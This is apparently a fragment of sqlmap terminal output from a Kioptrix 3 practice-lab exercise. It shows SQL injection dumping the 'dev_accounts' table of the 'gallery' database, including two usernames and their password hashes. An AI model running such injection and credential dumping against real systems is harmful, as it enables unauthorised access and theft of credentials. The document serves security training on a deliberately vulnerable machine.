 [17:27:24] [INFO] retrieved: 'varchar(50)'
[17:27:24] [INFO] fetching entries for table 'dev_accounts' in database 'gallery'
[17:27:24] [INFO] retrieved: '1','0d3eccfb887aabd50f243b3f155c0f85','dreg'
[17:27:24] [WARNING] automatically patching output having last char trimmed
[17:27:24] [INFO] retrieved: '2','5badcaf789d3d1d09794d8f021f40f0e','loneferret'
[17:27:25] [INFO] recognized possible password hashes in column '`password`'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/
N] n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: gallery
Table: dev_accounts
[2 entries]
+------+------------+----------------------------------+
| id   | username   | password                         |
+------+------------+----------------------------------+
| 1    | dreg       | 0d3eccfb887aabd50f243b3f155c0f85 |
| 2    | loneferret | 5badcaf789d3d1d09794d8f021f40f0e |
+------+------------+----------------------------------+
[17:27:29] [INFO] table 'gallery.dev_accounts' dumped to CSV file '/home/amun-ra/.sqlmap/output/kiop
trix3.com/dump/gallery/dev_accounts.csv'
[17:27:29] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[17:27:29] [INFO] fetched data logged to text files under '/home/amun-ra/.sqlmap/output/kioptrix3.co
m'
[17:27:29] [WARNING] you haven't updated sqlmap for more than 330 days!!!
[*] ending @ 17:27:29 /2021-02-27/